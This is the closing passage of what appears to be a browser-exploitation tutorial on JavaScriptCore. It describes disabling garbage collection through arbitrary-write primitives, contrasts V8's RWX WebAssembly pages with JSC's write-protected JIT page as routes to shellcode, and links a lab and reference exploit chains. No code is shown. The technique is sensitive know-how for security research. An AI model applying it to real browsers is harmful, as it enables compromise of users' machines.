m_isSafeToCollect is a single bool, so this wants a byte write (a trivial variant of write64, or a read-modify-write so you don't clobber the neighbouring bytes). The offsets are build-specific; the durable idea is to find the Heap off the VM and flip its collect-enable flag. With collection disabled, none of our fakes can ever be visited, and the whole "park the butterfly before gc()" dance goes away.
What's Next
This was the "get to arbitrary R/W" half. With read64/write64, the interesting work begins - and JSC throws up one more wall that V8 doesn't. In V8, once you have arbitrary write you find the RWX page that a WebAssembly instance allocates and drop shellcode straight onto it. JSC, by contrast, keeps a single executable page for both the JIT and WASM, and it's write-protected (the MAP_JIT / pthread_jit_write_protect story on Apple Silicon). So getting from arbitrary R/W to code execution inside the renderer is its own puzzle, and that's where Part 2 is headed.
I'll also cover the parts I waved past here: the full GC-safety methodology (parking the hijacked butterfly across collections, un-faking the victim's length before gc()), and what changes when you run all of this inside a real WebKit content process instead of the shell.
The full lab (the Array.prototype.oob patch, the primitives script, and the HTML harness) is on GitHub, with a short demo of it running in both the shell and Safari.
Resources
- DarkSword - the cage-free property-write / string-read technique this post is built on
- pois0nSword - a clean reference implementation of the same chain (release-build)
- Phrack 70:3 - Attacking JavaScript Engines by saelo - the foundational paper on JSC internals and exploitation primitives
- Project Zero - JITSploitation II - JSC exploitation primitives and the JIT-page constraints
- Getting started with V8 exploitation - the V8 counterpart, if you want the other side of the comparison